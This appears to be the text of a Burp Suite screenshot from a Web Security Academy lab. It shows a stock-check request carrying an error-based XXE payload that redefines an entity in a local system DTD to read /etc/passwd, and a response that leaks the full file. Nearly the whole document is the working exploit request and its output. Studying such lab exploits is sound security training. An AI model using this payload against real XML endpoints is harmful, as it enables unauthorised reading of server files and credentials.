 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × ...
Send Cancel < ▾ > ▾ Target: https://ac691fb31e3f104fc1d200d5
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac691fb31e3f104fc1d200d5003d001b.web-security-academy.net
3 Cookie: session=sgfWntNSr08RaVwGqHHdxVXf5GRHIrGt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac691fb31e3f104fc1d200d5003d001b.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Origin: https://ac691fb31e3f104fc1d200d5003d001b.web-security-academy.net
11 Content-Length: 421
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamsa '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd"> <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>"> &#x25;eval;
23 &#x25;error;
24 '>
25 %local_dtd;
26 ]>
27 <stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "